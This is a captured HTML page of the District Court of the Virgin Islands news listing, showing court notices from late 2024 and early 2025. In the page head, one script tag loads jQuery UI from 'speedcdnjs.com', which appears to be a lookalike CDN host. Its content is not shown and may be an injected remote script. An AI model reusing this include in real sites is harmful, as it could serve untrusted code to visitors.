

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vid.uscourts.gov/news/2019-10?page=4
body_size: 8196
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements | District Court of the Virgin Islands | </title>
  <link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.vid.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8m2lm"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-57116500-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-57116500-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-G1KQKTCZQE", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District Court of the Virgin Islands. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District Court of the Virgin Islands does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-57116500-1","G-G1KQKTCZQE"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/2019-10?page=4":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-2019-10 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.vid.uscourts.gov/sites/vid/files/district_VirginIslands_seal_v3_LS.png" alt="Home" /></a>
        
        <div class="court-info">
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District Court of the Virgin Islands                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Robert A. Molloy, Chief Judge  - Glenda L. Lake, Esq., Clerk</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2019-10?page=4" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-9dshDjQwCsXxSzxHEdMLl_ksFvE5KzTbKPmMyTA0Kbk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-775"><a href="/welcome-message">Welcome Message</a></li>
<li class="leaf has-children menu-mlid-485"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-632"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-656"><a href="/court-links">Court Links</a></li>
<li class="leaf menu-mlid-640"><a href="https://ecf.vid.uscourts.gov/vidapps/schedule.html" target="_blank">Courtroom Schedule</a></li>
<li class="leaf menu-mlid-1133"><a href="/media1">Media Info</a></li>
<li class="leaf menu-mlid-652"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1075"><a href="/procurement">Procurement</a></li>
<li class="leaf menu-mlid-1281"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="leaf menu-mlid-1288"><a href="/annual-district-conference">Annual District Conference</a></li>
<li class="last leaf menu-mlid-828"><a href="/rss-email-updates">RSS &amp; Email Updates</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-493"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1132"><a href="/content/honorable-robert-molloy">Honorable Robert A. Molloy, Chief Judge</a></li>
<li class="leaf menu-mlid-599"><a href="/content/honorable-wilma-lewis">Honorable Wilma A. Lewis</a></li>
<li class="leaf menu-mlid-600"><a href="/content/honorable-emile-henderson-iii">Honorable Emile A. Henderson III</a></li>
<li class="leaf menu-mlid-598"><a href="/content/honorable-alan-teague">Honorable G. Alan Teague</a></li>
<li class="leaf menu-mlid-1287"><a href="/content/honorable-ruth-miller">Honorable Ruth MIller</a></li>
<li class="last leaf menu-mlid-1276"><a href="/visiting-judges">Visiting Judges</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-903"><a href="https://ejuror2.uscourts.gov/ejuror-vid/TransportRoom?servlet=login">eJuror Login&gt;&gt;</a></li>
<li class="leaf menu-mlid-997"><a href="/ejuror-frequently-asked-questions">eJuror Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-990"><a href="/general-instructions-reporting-jury-service">General Instructions for Reporting to Jury Service</a></li>
<li class="leaf menu-mlid-988"><a href="/petit-jury">Petit Jury</a></li>
<li class="leaf menu-mlid-989"><a href="/grand-jury">Grand Jury</a></li>
<li class="leaf menu-mlid-992"><a href="/payment-and-parking-jurors">Payment and Parking for Jurors</a></li>
<li class="leaf menu-mlid-993"><a href="/request-be-excused">Request to Be Excused</a></li>
<li class="leaf menu-mlid-994"><a href="/contacting-jury-division">Contacting the Jury Division</a></li>
<li class="leaf menu-mlid-995"><a href="/jury-duty-scams">Jury Duty Scams</a></li>
<li class="last leaf menu-mlid-996"><a href="/protection-jurors-employment-and-message-employers">Protection of Jurors&#039; Employment and Message to Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-626"><a href="https://ecf.vid.uscourts.gov" target="_blank">District CM/ECF</a></li>
<li class="leaf menu-mlid-631"><a href="https://ecf.vib.uscourts.gov" target="_blank">Bankruptcy CM/ECF</a></li>
<li class="leaf menu-mlid-1123"><a href="/cmecf-nextgen">CM/ECF NextGen</a></li>
<li class="leaf menu-mlid-627"><a href="/filing-guidance">Filing Guidance</a></li>
<li class="leaf menu-mlid-769"><a href="/jury-evidence-recording-system-jers">Jury Evidence Recording System (JERS)</a></li>
<li class="leaf menu-mlid-629"><a href="/electronic-availability-transcripts-court-proceedings">Electronic Availability of Transcripts of Court Proceedings</a></li>
<li class="leaf menu-mlid-628"><a href="/event-instructions-and-lists">Event Instructions and Lists</a></li>
<li class="last leaf menu-mlid-630"><a href="/nodeblock/case-management-ecf-training" target="_blank">District CM/ECF Training</a></li>
</ul></li>
<li class="expanded menu-mlid-1243"><a href="/bankruptcy-division-0">Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-1245"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTT2026.pdf">St. Thomas Hearing Schedule</a></li>
<li class="leaf menu-mlid-1246"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTX2026.pdf">St. Croix Hearing Schedule</a></li>
<li class="leaf menu-mlid-1248"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKC%20Trustee%20Listing.pdf">Bankruptcy Trustees</a></li>
<li class="leaf menu-mlid-1247"><a href="/341-meetings-bankruptcy-court">341 Meetings in Bankruptcy Court</a></li>
<li class="last leaf menu-mlid-1244"><a href="/bankruptcy-unclaimed-funds-0">Bankruptcy Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-489"><a href="/forms/all-forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-495"><a href="/case-info/cm-ecf-case-info">District CM/ECF</a></li>
<li class="last leaf menu-mlid-625"><a href="/bankruptcy-cmecf-case-info">Bankruptcy CM/ECF</a></li>
</ul></li>
<li class="leaf menu-mlid-500"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="expanded menu-mlid-498"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-639"><a href="/alternative-dispute-resolution-0">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-1279"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-1278"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-1280"><a href="/communication-disability-services">Persons with Communication Disabilities</a></li>
<li class="leaf has-children menu-mlid-1284"><a href="/community-outreach-0">Community Outreach</a></li>
<li class="last leaf menu-mlid-1289"><a href="/naturalization-ceremonies">Naturalization</a></li>
</ul></li>
<li class="last leaf menu-mlid-894"><a href="/pro-se-initiative-0">Pro Se Initiative</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-1d951bef2dffc4080ef3e49c33d2f8e8">
            <div class="view-header">
      <p>Check this page, or the News and Announcements box on the homepage, for the latest official news and announcements released by the court. You can also access archived news and announcements from this page.</p>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-01-15T00:00:00-04:00" class="date-display-single">Wed, 01/15/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-telephone-service-interruption-district-court-virgin-islands-st-croix-division-2">Notice of Telephone Service Interruption at the District Court of the Virgin Islands - St Croix Division </a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-12-31T00:00:00-04:00" class="date-display-single">Tue, 12/31/2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-district-court-virgin-islands-closure-national-day-mourning">Notice of District Court of the Virgin Islands Closure for National Day of Mourning</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-12-31T00:00:00-04:00" class="date-display-single">Tue, 12/31/2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-increase-cja-panel-fees-2025">Notice of Increase in CJA Panel Fees 2025</a></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-12-23T00:00:00-04:00" class="date-display-single">Mon, 12/23/2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-district-court-closure-observation-day-christmas-day">Notice of District Court Closure in Observation of the Day Before Christmas Day</a></span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-12-20T00:00:00-04:00" class="date-display-single">Fri, 12/20/2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-update-online-payment-options-paygov">Notice of Update to Online Payment Options via Pay.Gov</a></span>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-12-17T00:00:00-04:00" class="date-display-single">Tue, 12/17/2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-district-court-bar-membership-renewal-2">Notice of District Court Bar Membership Renewal</a></span>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-12-17T00:00:00-04:00" class="date-display-single">Tue, 12/17/2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-district-court-virgin-islands-clerks-office-and-us-probation-pretrial-services-closed">Notice of the District Court of the Virgin Islands Clerk&#039;s Office and U.S. Probation &amp; Pretrial Services Closed for In-Person Services</a></span>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-12-16T00:00:00-04:00" class="date-display-single">Mon, 12/16/2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/district-court-virgin-islands-host-us-supreme-court-justice-ketanji-jackson">District Court of the Virgin Islands to Host U.S. Supreme Court Justice Ketanji Jackson</a></span>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-12-11T00:00:00-04:00" class="date-display-single">Wed, 12/11/2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-case-managementelectronic-case-files-cmecf-district-and-bankruptcy-systems-maintenance">Notice of Case Management/Electronic Case Files (CM/ECF) District and Bankruptcy Systems Maintenance Shutdown</a></span>  </div>  </div>
  <div class="views-row views-row-10 views-row-even views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-12-10T00:00:00-04:00" class="date-display-single">Tue, 12/10/2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-2025-third-circuit-judicial-council-annual-essay-contest">Notice of the 2025 Third Circuit Judicial Council Annual Essay Contest</a></span>  </div>  </div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/2019-10">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/2019-10?page=3">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/2019-10">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/2019-10?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/2019-10?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/2019-10?page=3">4</a></li>
<li class="pager__item pager__item--current">5</li>
<li class="pager__item"><a title="Go to page 6" href="/news/2019-10?page=5">6</a></li>
<li class="pager__item"><a title="Go to page 7" href="/news/2019-10?page=6">7</a></li>
<li class="pager__item"><a title="Go to page 8" href="/news/2019-10?page=7">8</a></li>
<li class="pager__item"><a title="Go to page 9" href="/news/2019-10?page=8">9</a></li>
<li class="pager__item pager__item--ellipsis">…</li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/2019-10?page=5">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/2019-10?page=47">last »</a></li>
</ul>  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-57de06e5d67db50a794a16e3dd5ab30c">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2024-08">08/2024</a>
              (6)
          </li>
      <li><a href="/news/2024-09">09/2024</a>
              (3)
          </li>
      <li><a href="/news/2024-10">10/2024</a>
              (5)
          </li>
      <li><a href="/news/2024-11">11/2024</a>
              (5)
          </li>
      <li><a href="/news/2024-12">12/2024</a>
              (9)
          </li>
      <li><a href="/news/2025-01">01/2025</a>
              (3)
          </li>
      <li><a href="/news/2025-02">02/2025</a>
              (5)
          </li>
      <li><a href="/news/2025-03">03/2025</a>
              (5)
          </li>
      <li><a href="/news/2025-04">04/2025</a>
              (4)
          </li>
      <li><a href="/news/2025-05">05/2025</a>
              (3)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/2019-10">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/2019-10?page=3">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/2019-10">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/2019-10?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/2019-10?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/2019-10?page=3">4</a></li>
<li class="pager__item pager__item--current">5</li>
<li class="pager__item"><a title="Go to page 6" href="/news/2019-10?page=5">6</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/2019-10?page=5">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/2019-10?page=5">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a>&nbsp;| <span id="cke_bm_389S" style="display: none; ">&nbsp;</span><span id="cke_bm_391S" style="display: none; ">&nbsp;</span><span id="cke_bm_392S" style="display: none; ">&nbsp;</span><span id="cke_bm_393S" style="display: none; ">&nbsp;</span><span id="cke_bm_394S" style="display: none; ">&nbsp;</span><span id="cke_bm_395S" style="display: none; ">&nbsp;</span><span id="cke_bm_396S" style="display: none; ">&nbsp;</span><span id="cke_bm_397S" style="display: none; ">&nbsp;</span><span id="cke_bm_398S" style="display: none; ">&nbsp;</span><span id="cke_bm_399S" style="display: none; ">&nbsp;</span><span id="cke_bm_400S" style="display: none; ">&nbsp;</span><span id="cke_bm_401S" style="display: none; ">&nbsp;</span><span id="cke_bm_402S" style="display: none; ">&nbsp;</span><span id="cke_bm_403S" style="display: none; ">&nbsp;</span><span id="cke_bm_404S" style="display: none; ">&nbsp;</span><span id="cke_bm_405S" style="display: none; ">&nbsp;</span><span id="cke_bm_406S" style="display: none; ">&nbsp;</span><span id="cke_bm_407S" style="display: none; ">&nbsp;</span><span id="cke_bm_408S" style="display: none; ">&nbsp;</span><span id="cke_bm_409S" style="display: none; ">&nbsp;</span><span id="cke_bm_410S" style="display: none; ">&nbsp;</span><span id="cke_bm_411S" style="display: none; ">&nbsp;</span><span id="cke_bm_412S" style="display: none; ">&nbsp;</span><span id="cke_bm_413S" style="display: none; ">&nbsp;</span><span id="cke_bm_414S" style="display: none; ">&nbsp;</span><span id="cke_bm_415S" style="display: none; ">&nbsp;</span><span id="cke_bm_416S" style="display: none; ">&nbsp;</span><span id="cke_bm_417S" style="display: none; ">&nbsp;</span><span id="cke_bm_418S" style="display: none; ">&nbsp;</span><span id="cke_bm_419S" style="display: none; ">&nbsp;</span><span id="cke_bm_420S" style="display: none; ">&nbsp;</span><a href="mailto:webmaster@vid.uscourts.gov" alt="webmaster@vid.uscourts.gov">Webmaster</a><span id="cke_bm_420E" style="display: none; ">&nbsp;</span><span id="cke_bm_419E" style="display: none; ">&nbsp;</span><span id="cke_bm_418E" style="display: none; ">&nbsp;</span><span id="cke_bm_417E" style="display: none; ">&nbsp;</span><span id="cke_bm_416E" style="display: none; ">&nbsp;</span><span id="cke_bm_415E" style="display: none; ">&nbsp;</span><span id="cke_bm_414E" style="display: none; ">&nbsp;</span><span id="cke_bm_413E" style="display: none; ">&nbsp;</span><span id="cke_bm_412E" style="display: none; ">&nbsp;</span><span id="cke_bm_411E" style="display: none; ">&nbsp;</span><span id="cke_bm_410E" style="display: none; ">&nbsp;</span><span id="cke_bm_409E" style="display: none; ">&nbsp;</span><span id="cke_bm_408E" style="display: none; ">&nbsp;</span><span id="cke_bm_407E" style="display: none; ">&nbsp;</span><span id="cke_bm_406E" style="display: none; ">&nbsp;</span><span id="cke_bm_405E" style="display: none; ">&nbsp;</span><span id="cke_bm_404E" style="display: none; ">&nbsp;</span><span id="cke_bm_403E" style="display: none; ">&nbsp;</span><span id="cke_bm_402E" style="display: none; ">&nbsp;</span><span id="cke_bm_401E" style="display: none; ">&nbsp;</span><span id="cke_bm_400E" style="display: none; ">&nbsp;</span><span id="cke_bm_399E" style="display: none; ">&nbsp;</span><span id="cke_bm_398E" style="display: none; ">&nbsp;</span><span id="cke_bm_397E" style="display: none; ">&nbsp;</span><span id="cke_bm_396E" style="display: none; ">&nbsp;</span><span id="cke_bm_395E" style="display: none; ">&nbsp;</span><span id="cke_bm_394E" style="display: none; ">&nbsp;</span><span id="cke_bm_393E" style="display: none; ">&nbsp;</span><span id="cke_bm_392E" style="display: none; ">&nbsp;</span><span id="cke_bm_391E" style="display: none; ">&nbsp;</span><span id="cke_bm_389E" style="display: none; ">&nbsp;</span></p>
